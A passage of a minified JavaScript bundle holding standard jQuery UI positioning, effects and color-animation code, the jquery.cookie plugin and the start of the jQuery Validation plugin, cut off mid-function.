this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&x.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),u=!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),x.ui=x.ui||{};var c,C,T=Math.max,k=Math.abs,N=Math.round,l=/left|center|right/,I=/top|center|bottom/,R=/[\+\-]\d+(\.[\d]+)?%?/,F=/^\w+/,q=/%$/,H=x.fn.position;x.position={scrollbarWidth:function(){var e,t,n;return void 0!==c?c:(n=(t=x("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>")).children()[0],x("body").append(t),e=n.offsetWidth,t.css("overflow","scroll"),e===(n=n.offsetWidth)&&(n=t[0].clientWidth),t.remove(),c=e-n)},getScrollInfo:function(e){var t=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),n=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),t="scroll"===t||"auto"===t&&e.width<e.element[0].scrollWidth;return{width:"scroll"===n||"auto"===n&&e.height<e.element[0].scrollHeight?x.position.scrollbarWidth():0,height:t?x.position.scrollbarWidth():0}},getWithinInfo:function(e){var e=x(e||window),t=x.isWindow(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:t,isDocument:n,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:t||n?e.width():e.outerWidth(),height:t||n?e.height():e.outerHeight()}}},x.fn.position=function(f){if(!f||!f.of)return H.apply(this,arguments);f=x.extend({},f);var h,d,p,m,g,e,v=x(f.of),y=x.position.getWithinInfo(f.within),$=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),w={},t=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:x.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(f.at="left top"),d=t.width,p=t.height,g=x.extend({},m=t.offset),x.each(["my","at"],function(){var e,t,n=(f[this]||"").split(" ");(n=1===n.length?l.test(n[0])?n.concat(["center"]):I.test(n[0])?["center"].concat(n):["center","center"]:n)[0]=l.test(n[0])?n[0]:"center",n[1]=I.test(n[1])?n[1]:"center",e=R.exec(n[0]),t=R.exec(n[1]),w[this]=[e?e[0]:0,t?t[0]:0],f[this]=[F.exec(n[0])[0],F.exec(n[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?g.left+=d:"center"===f.at[0]&&(g.left+=d/2),"bottom"===f.at[1]?g.top+=p:"center"===f.at[1]&&(g.top+=p/2),h=E(w.at,d,p),g.left+=h[0],g.top+=h[1],this.each(function(){var n,e,s=x(this),a=s.outerWidth(),u=s.outerHeight(),t=S(this,"marginLeft"),r=S(this,"marginTop"),i=a+t+S(this,"marginRight")+$.width,o=u+r+S(this,"marginBottom")+$.height,c=x.extend({},g),l=E(w.my,s.outerWidth(),s.outerHeight());"right"===f.my[0]?c.left-=a:"center"===f.my[0]&&(c.left-=a/2),"bottom"===f.my[1]?c.top-=u:"center"===f.my[1]&&(c.top-=u/2),c.left+=l[0],c.top+=l[1],C||(c.left=N(c.left),c.top=N(c.top)),n={marginLeft:t,marginTop:r},x.each(["left","top"],function(e,t){x.ui.position[b[e]]&&x.ui.position[b[e]][t](c,{targetWidth:d,targetHeight:p,elemWidth:a,elemHeight:u,collisionPosition:n,collisionWidth:i,collisionHeight:o,offset:[h[0]+l[0],h[1]+l[1]],my:f.my,at:f.at,within:y,elem:s})}),f.using&&(e=function(e){var t=m.left-c.left,n=t+d-a,r=m.top-c.top,i=r+p-u,o={target:{element:v,left:m.left,top:m.top,width:d,height:p},element:{element:s,left:c.left,top:c.top,width:a,height:u},horizontal:n<0?"left":0<t?"right":"center",vertical:i<0?"top":0<r?"bottom":"middle"};d<a&&d>k(t+n)&&(o.horizontal="center"),p<u&&p>k(r+i)&&(o.vertical="middle"),o.important=T(k(t),k(n))>T(k(r),k(i))?"horizontal":"vertical",f.using.call(this,e,o)}),s.offset(x.extend(c,{using:e}))})},x.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,r=r.width,o=e.left-t.collisionPosition.marginLeft,s=i-o,a=o+t.collisionWidth-r-i;t.collisionWidth>r?0<s&&a<=0?(n=e.left+s+t.collisionWidth-r-i,e.left+=s-n):e.left=!(0<a&&s<=0)&&a<s?i+r-t.collisionWidth:i:0<s?e.left+=s:0<a?e.left-=a:e.left=T(e.left-o,e.left)},top:function(e,t){var n,r=t.within,r=r.isWindow?r.scrollTop:r.offset.top,i=t.within.height,o=e.top-t.collisionPosition.marginTop,s=r-o,a=o+t.collisionHeight-i-r;t.collisionHeight>i?0<s&&a<=0?(n=e.top+s+t.collisionHeight-i-r,e.top+=s-n):e.top=!(0<a&&s<=0)&&a<s?r+i-t.collisionHeight:r:0<s?e.top+=s:0<a?e.top-=a:e.top=T(e.top-o,e.top)}},flip:{left:function(e,t){var n=t.within,r=n.offset.left+n.scrollLeft,i=n.width,n=n.isWindow?n.scrollLeft:n.offset.left,o=e.left-t.collisionPosition.marginLeft,s=o-n,o=o+t.collisionWidth-i-n,a="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,u="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,c=-2*t.offset[0];s<0?((i=e.left+a+u+c+t.collisionWidth-i-r)<0||k(s)>i)&&(e.left+=a+u+c):0<o&&(0<(r=e.left-t.collisionPosition.marginLeft+a+u+c-n)||o>k(r))&&(e.left+=a+u+c)},top:function(e,t){var n=t.within,r=n.offset.top+n.scrollTop,i=n.height,n=n.isWindow?n.scrollTop:n.offset.top,o=e.top-t.collisionPosition.marginTop,s=o-n,o=o+t.collisionHeight-i-n,a="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,u="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,c=-2*t.offset[1];s<0?((i=e.top+a+u+c+t.collisionHeight-i-r)<0||k(s)>i)&&(e.top+=a+u+c):0<o&&(0<(r=e.top-t.collisionPosition.marginTop+a+u+c-n)||o>k(r))&&(e.top+=a+u+c)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}};var f,h=document.getElementsByTagName("body")[0],d=document.createElement("div"),p=document.createElement(h?"div":"body"),m={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(f in h&&x.extend(m,{position:"absolute",left:"-1000px",top:"-1000px"}),m)p.style[f]=m[f];p.appendChild(d),(h=h||document.documentElement).insertBefore(p,h.firstChild),d.style.cssText="position: absolute; left: 10.7432222px;",d=x(d).offset().left,C=10<d&&d<11,p.innerHTML="",h.removeChild(p),x.ui.position;var g,V,B,W,z,U,Y,X,G,v,y,$,K,J,b,w,A,O,M,Q="ui-effects-",Z=x;function _(e,t,n,r){return e={effect:e=x.isPlainObject(e)?(t=e).effect:e},x.isFunction(t=null==t?{}:t)&&(r=t,n=null,t={}),"number"!=typeof t&&!x.fx.speeds[t]||(r=n,n=t,t={}),x.isFunction(n)&&(r=n,n=null),t&&x.extend(e,t),n=n||t.duration,e.duration=x.fx.off?0:"number"==typeof n?n:n in x.fx.speeds?x.fx.speeds[n]:x.fx.speeds._default,e.complete=r||t.complete,e}function P(e){return!e||"number"==typeof e||x.fx.speeds[e]||"string"==typeof e&&!x.effects.effect[e]||x.isFunction(e)||"object"==typeof e&&!e.effect}function ee(e){var t,n,r=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,i={};if(r&&r.length&&r[0]&&r[r[0]])for(n=r.length;n--;)"string"==typeof r[t=r[n]]&&(i[x.camelCase(t)]=r[t]);else for(t in r)"string"==typeof r[t]&&(i[t]=r[t]);return i}function D(e,t,n){var r=A[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:e<0?0:e>r.max?r.max:e)}function te(r){var i=b(),o=i._rgba=[];return r=r.toLowerCase(),M(J,function(e,t){var n=t.re.exec(r),n=n&&t.parse(n),t=t.space||"rgba";return n?(n=i[t](n),i[w[t].cache]=n[w[t].cache],o=i._rgba=n._rgba,!1):y}),o.length?("0,0,0,0"===o.join()&&v.extend(o,$.transparent),i):$[r]}function j(e,t,n){return 6*(n=(n+1)%1)<1?e+6*(t-e)*n:2*n<1?t:3*n<2?e+6*(t-e)*(2/3-n):e}x.effects={effect:{}},K=/^([\-+])=\s*(\d+\.?\d*)/,J=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],b=(v=Z).Color=function(e,t,n,r){return new v.Color.fn.parse(e,t,n,r)},w={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},A={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},O=b.support={},d=v("<p>")[0],M=v.each,d.style.cssText="background-color:rgba(1,1,1,.5)",O.rgba=-1<d.style.backgroundColor.indexOf("rgba"),M(w,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),(b.fn=v.extend(b.prototype,{parse:function(i,e,t,n){if(i===y)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=v(i).css(e),e=y);var o=this,r=v.type(i),s=this._rgba=[];return e!==y&&(i=[i,e,t,n],r="array"),"string"===r?this.parse(te(i)||$._default):"array"===r?(M(w.rgba.props,function(e,t){s[t.idx]=D(i[t.idx],t)}),this):"object"===r?(i instanceof b?M(w,function(e,t){i[t.cache]&&(o[t.cache]=i[t.cache].slice())}):M(w,function(e,n){var r=n.cache;M(n.props,function(e,t){if(!o[r]&&n.to){if("alpha"===e||null==i[e])return;o[r]=n.to(o._rgba)}o[r][t.idx]=D(i[e],t,!0)}),o[r]&&v.inArray(null,o[r].slice(0,3))<0&&(o[r][3]=1,n.from)&&(o._rgba=n.from(o[r]))}),this):y},is:function(e){var i=b(e),o=!0,s=this;return M(w,function(e,t){var n,r=i[t.cache];return r&&(n=s[t.cache]||t.to&&t.to(s._rgba)||[],M(t.props,function(e,t){return null!=r[t.idx]?o=r[t.idx]===n[t.idx]:y})),o}),o},_space:function(){var n=[],r=this;return M(w,function(e,t){r[t.cache]&&n.push(e)}),n.pop()},transition:function(e,s){var e=(c=b(e))._space(),t=w[e],n=0===this.alpha()?b("transparent"):this,a=n[t.cache]||t.to(n._rgba),u=a.slice(),c=c[t.cache];return M(t.props,function(e,t){var n=t.idx,r=a[n],i=c[n],o=A[t.type]||{};null!==i&&(null===r?u[n]=i:(o.mod&&(i-r>o.mod/2?r+=o.mod:r-i>o.mod/2&&(r-=o.mod)),u[n]=D((i-r)*s+r,t)))}),this[e](u)},blend:function(e){var t,n,r;return 1===this._rgba[3]?this:(t=this._rgba.slice(),n=t.pop(),r=b(e)._rgba,b(v.map(t,function(e,t){return(1-n)*r[t]+n*e})))},toRgbaString:function(){var e="rgba(",t=v.map(this._rgba,function(e,t){return null==e?2<t?1:0:e});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=v.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),n=t.pop();return e&&t.push(~~(255*n)),"#"+v.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}})).parse.prototype=b.fn,w.hsla.to=function(e){var t,n,r,i,o,s,a,u;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,n=e[1]/255,r=e[2]/255,e=e[3],a=.5*(u=(i=Math.max(t,n,r))+(o=Math.min(t,n,r))),u=0==(s=i-o)?0:a<=.5?s/u:s/(2-u),[Math.round(o===i?0:t===i?60*(n-r)/s+360:n===i?60*(r-t)/s+120:60*(t-n)/s+240)%360,u,a,null==e?1:e])},w.hsla.from=function(e){var t,n,r;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,r=e[1],n=e[2],e=e[3],r=2*n-(n=n<=.5?n*(1+r):n+r-n*r),[Math.round(255*j(r,n,t+1/3)),Math.round(255*j(r,n,t)),Math.round(255*j(r,n,t-1/3)),e])},M(w,function(a,e){var o=e.props,s=e.cache,u=e.to,c=e.from;b.fn[a]=function(e){var t,n,r,i;return u&&!this[s]&&(this[s]=u(this._rgba)),e===y?this[s].slice():(n=v.type(e),r="array"===n||"object"===n?e:arguments,i=this[s].slice(),M(o,function(e,t){e=r["object"===n?e:t.idx];null==e&&(e=i[t.idx]),i[t.idx]=D(e,t)}),c?((t=b(c(i)))[s]=i,t):b(i))},M(o,function(o,s){b.fn[o]||(b.fn[o]=function(e){var t=v.type(e),n="alpha"===o?this._hsla?"hsla":"rgba":a,r=this[n](),i=r[s.idx];return"undefined"===t?i:("function"===t&&(e=e.call(this,i),t=v.type(e)),null==e&&s.empty?this:("string"===t&&(t=K.exec(e))&&(e=i+parseFloat(t[2])*("+"===t[1]?1:-1)),r[s.idx]=e,this[n](r)))})})}),(b.hook=function(e){e=e.split(" ");M(e,function(e,o){v.cssHooks[o]={set:function(e,t){var n,r,i="";if("transparent"!==t&&("string"!==v.type(t)||(n=te(t)))){if(t=b(n||t),!O.rgba&&1!==t._rgba[3]){for(r="backgroundColor"===o?e.parentNode:e;(""===i||"transparent"===i)&&r&&r.style;)try{i=v.css(r,"backgroundColor"),r=r.parentNode}catch(e){}t=t.blend(i&&"transparent"!==i?i:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},v.fx.step[o]=function(e){e.colorInit||(e.start=b(e.elem,o),e.end=b(e.end),e.colorInit=!0),v.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})})("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),v.cssHooks.borderColor={expand:function(n){var r={};return M(["Top","Right","Bottom","Left"],function(e,t){r["border"+t+"Color"]=n}),r}},$=v.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},X=["add","remove","toggle"],G={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},x.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){x.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(Z.style(e.elem,t,e.end),e.setAttr=!0)}}),x.fn.addBack||(x.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),x.effects.animateClass=function(i,e,t,n){var o=x.speed(e,t,n);return this.queue(function(){var n=x(this),e=n.attr("class")||"",t=(t=o.children?n.find("*").addBack():n).map(function(){return{el:x(this),start:ee(this)}}),r=function(){x.each(X,function(e,t){i[t]&&n[t+"Class"](i[t])})};r(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var n,r,i={};for(n in t)r=t[n],e[n]===r||G[n]||!x.fx.step[n]&&isNaN(parseFloat(r))||(i[n]=r);return i}(this.start,this.end),this}),n.attr("class",e),t=t.map(function(){var e=this,t=x.Deferred(),n=x.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,n),t.promise()}),x.when.apply(x,t.get()).done(function(){r(),x.each(arguments,function(){var t=this.el;x.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(n[0])})})},x.fn.extend({addClass:(Y=x.fn.addClass,function(e,t,n,r){return t?x.effects.animateClass.call(this,{add:e},t,n,r):Y.apply(this,arguments)}),removeClass:(U=x.fn.removeClass,function(e,t,n,r){return 1<arguments.length?x.effects.animateClass.call(this,{remove:e},t,n,r):U.apply(this,arguments)}),toggleClass:(z=x.fn.toggleClass,function(e,t,n,r,i){return"boolean"==typeof t||void 0===t?n?x.effects.animateClass.call(this,t?{add:e}:{remove:e},n,r,i):z.apply(this,arguments):x.effects.animateClass.call(this,{toggle:e},t,n,r)}),switchClass:function(e,t,n,r,i){return x.effects.animateClass.call(this,{add:t,remove:e},n,r,i)}}),x.extend(x.effects,{version:"1.11.4",save:function(e,t){for(var n=0;t.length>n;n++)null!==t[n]&&e.data(Q+t[n],e[0].style[t[n]])},restore:function(e,t){for(var n,r=0;t.length>r;r++)null!==t[r]&&(n=e.data(Q+t[r]),e.css(t[r],n=void 0===n?"":n))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},getBaseline:function(e,t){var n,r;switch(e[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=e[0]/t.height}switch(e[1]){case"left":r=0;break;case"center":r=.5;break;case"right":r=1;break;default:r=e[1]/t.width}return{x:r,y:n}},createWrapper:function(n){if(n.parent().is(".ui-effects-wrapper"))return n.parent();var r={width:n.outerWidth(!0),height:n.outerHeight(!0),float:n.css("float")},e=x("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:n.width(),height:n.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return n.wrap(e),n[0]!==i&&!x.contains(n[0],i)||x(i).focus(),e=n.parent(),"static"===n.css("position")?(e.css({position:"relative"}),n.css({position:"relative"})):(x.extend(r,{position:n.css("position"),zIndex:n.css("z-index")}),x.each(["top","left","bottom","right"],function(e,t){r[t]=n.css(t),isNaN(parseInt(r[t],10))&&(r[t]="auto")}),n.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),n.css(t),e.css(r).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]===t||x.contains(e[0],t))&&x(t).focus(),e},setTransition:function(r,e,i,o){return o=o||{},x.each(e,function(e,t){var n=r.cssUnit(t);0<n[0]&&(o[t]=n[0]*i+n[1])}),o}}),x.fn.extend({effect:function(){function e(e){function t(){x.isFunction(r)&&r.call(n[0]),x.isFunction(e)&&e()}var n=x(this),r=o.complete,i=o.mode;(n.is(":hidden")?"hide"===i:"show"===i)?(n[i](),t()):s.call(n[0],o,t)}var o=_.apply(this,arguments),t=o.mode,n=o.queue,s=x.effects.effect[o.effect];return x.fx.off||!s?t?this[t](o.duration,o.complete):this.each(function(){o.complete&&o.complete.call(this)}):!1===n?this.each(e):this.queue(n||"fx",e)},show:(W=x.fn.show,function(e){var t;return P(e)?W.apply(this,arguments):((t=_.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(B=x.fn.hide,function(e){var t;return P(e)?B.apply(this,arguments):((t=_.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(V=x.fn.toggle,function(e){var t;return P(e)||"boolean"==typeof e?V.apply(this,arguments):((t=_.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(e){var n=this.css(e),r=[];return x.each(["em","px","%","pt"],function(e,t){0<n.indexOf(t)&&(r=[parseFloat(n),t])}),r}}),g={},x.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){g[e]=function(e){return Math.pow(e,t+2)}}),x.extend(g,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,n=4;((t=Math.pow(2,--n))-1)/11>e;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*t-2)/22-e,2)}}),x.each(g,function(e,t){x.easing["easeIn"+e]=t,x.easing["easeOut"+e]=function(e){return 1-t(1-e)},x.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}}),x.effects}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(f){var n=/\+/g;function h(e){return p.raw?e:encodeURIComponent(e)}function d(e,t){e=p.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),p.json?JSON.parse(e):e}catch(e){}}(e);return f.isFunction(t)?t(e):e}var p=f.cookie=function(e,t,n){var r,i;if(1<arguments.length&&!f.isFunction(t))return"number"==typeof(n=f.extend({},p.defaults,n)).expires&&(r=n.expires,(i=n.expires=new Date).setMilliseconds(i.getMilliseconds()+864e5*r)),document.cookie=[h(e),"=",(i=t,h(p.json?JSON.stringify(i):String(i))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},s=document.cookie?document.cookie.split("; "):[],a=0,u=s.length;a<u;a++){var c=s[a].split("="),l=(l=c.shift(),p.raw?l:decodeURIComponent(l)),c=c.join("=");if(e===l){o=d(c,t);break}e||void 0===(c=d(c))||(o[l]=c)}return o};p.defaults={},f.removeCookie=function(e,t){return f.cookie(e,"",f.extend({},t,{expires:-1})),!f.cookie(e)}}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){var r;if(this.length)return(r=u.data(this[0],"validator"))||(this.attr("novalidate","novalidate"),r=new u.validator(e,this[0]),u.data(this[0],"validator",r),r.settings.onsubmit&&(this.on("click.validate",":submit",function(e){r.settings.submitHandler&&(r.submitButton=e.target),u(this).hasClass("cancel")&&(r.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(r.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!r.settings.submitHandler||(r.submitButton&&(e=u("<input type='hidden'/>").attr("name",r.submitButton.name).val(u(r.submitButton).val()).appendTo(r.currentForm)),t=r.settings.submitHandler.call(r,r.currentForm,n),r.submitButton&&e.remove(),void 0!==t&&t)}return r.settings.debug&&n.preventDefault(),r.cancelSubmit?(r.cancelSubmit=!1,e()):r.form()?r.pendingRequest?!(r.formSubmitted=!0):e():(r.focusInvalid(),!1)}))),r;e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,r,i,o,s,a=this[0];if(e)switch(r=(n=u.data(a.form,"validator").settings).rules,i=u.validator.staticRules(a),e){case"add":u.extend(i,u.validator.normalizeRule(t)),delete i.messages,r[a.name]=i,t.messages&&(n.messages[a.name]=u.extend(n.messages[a.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=i[t],delete i[t],"required"===t&&u(a).removeAttr("aria-required")}),s):(delete r[a.name],i)}return(e=u.validator.normalizeRules(u.extend({},u.validator.classRules(a),u.validator.attributeRules(a),u.validator.dataRules(a),u.validator.staticRules(a)),a)).required&&(o=e.required,delete e.required,e=u.extend({required:o},e),u(a).attr("aria-required","true")),e.remote&&(o=e.remote,delete e.remote,e=u.extend(e,{remote:o})),e}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:((e=2<arguments.length&&e.constructor!==Array?u.makeArray(arguments).slice(1):e).constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).addClass(t).removeClass(n)},unhighlight:function(e,t,n){("radio"===e.type?this.findByName(e.name):u(e)).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format("Please enter at least {0} characters."),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,r=this.groups={};function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),r=t.settings;r[n]&&!u(this).is(r.ignore)&&r[n].call(t,this,e)}u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){r[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),r=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(r=!1!==this.check(n))?delete 